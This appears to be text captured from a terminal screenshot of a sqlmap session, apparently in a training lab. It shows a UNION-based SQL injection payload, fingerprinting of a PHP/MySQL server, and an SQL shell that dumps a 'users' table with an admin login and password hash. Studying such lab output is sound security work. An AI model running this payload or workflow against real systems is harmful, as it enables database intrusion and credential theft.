 Applications Places Terminal Tue 11:07 1
root@attacker: ~
File Edit View Search Terminal Help
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7178626a71,0x5261536e6e595
2696f4d785a4e587a5452474b664f6f7744525049657a6476526d714f54584b6a6b,0x717a787871
),NULL-- yCRP
---
[11:05:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[11:05:19] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users
[11:05:26] [INFO] fetching SQL SELECT statement query output: 'select * from use
rs'
[11:05:26] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[11:05:26] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[11:05:26] [INFO] fetching current database
[11:05:26] [INFO] fetching columns for table 'users' in database 'photoblog'
[11:05:26] [INFO] the query with expanded column name(s) is: SELECT id, login, p
assword FROM users
select * from users [1]:
[*] 1, admin, 8efe310f9ab3efeae8d410a8e0166eb2
sql-shell>